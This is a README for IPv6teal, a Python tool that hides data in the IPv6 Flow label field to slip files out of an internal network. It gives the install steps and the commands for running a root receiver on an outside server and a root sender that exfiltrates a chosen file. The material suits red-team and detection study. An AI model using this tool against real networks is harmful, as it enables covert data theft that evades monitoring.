IPv6teal: Stealthy data exfiltration via IPv6 covert channel
IPv6teal
IPv6teal is a Python 3 tool to stealthily exfiltrate data from an internal network using a covert channel built on top of the IPv6 header Flow label field.
It is made of 2 components:
- exfiltrate.py: Client-side component, used to exfiltrate data from an internal machine
- receive.py: Server-side component, used to receive the exfiltrated data
Background

IPv6 packets have a header containing a 20-bit field, Flow label.
Flow label: Originally created for giving real-time applications special service. When set to a non-zero value, it serves as a hint to routers and switches with multiple outbound paths that these packets should stay on the same path, so that they will not be reordered.
(Wikipedia)
This field can be set to an arbitrary value without impacting how the packet will be delivered to its destination.
Therefore, we can build a covert channel by storing data to exfiltrate in this field. The exfiltration script sends 1 IPv6 packet per 20-bits of data, and the receiver script reconstructs the data by reading this field. The payload of every IPv6 packet send contains a magic value, along with a sequence number, so the receiving end can determine which IPv6 packets are relevant for it to decode.
Install
git clone https://github.com/christophetd/IPv6teal.git
cd IPv6teal
pip install -r requirements.txt
Use
Basic requirements:
- Both the client (where lies the data to exfiltrate) and the server (where the data should be exfiltrated) need to support IPv6 and to have an IPv6 address. For my tests, I used a $5/month DigitalOcean droplet.
- Both the client and the server need to have scapy installed (
pip install scapy==2.4.2) - Python 3
Server
On the machine to which you wish to exfiltrate data, run receive.py as root.
$ python3 receive.py hashes
[-] Started receiver
Client
On the machine where you wish to exfiltrate data, run exfiltrate.py as root.
$ python3 exfiltrate.py --help
usage: exfiltrate.py [-h] [--packet-sending-interval-ms SENDING_INTERVAL]
input_file destination
positional arguments:
input_file File to exfiltrate
destination IPv6 address where to exfiltrate data
optional arguments:
-h, --help show this help message and exit
--packet-sending-interval-ms SENDING_INTERVAL
Number of milliseconds to wait between each IPv6
packet to send (default: 10)
Sample use:
Source: https://github.com/christophetd/





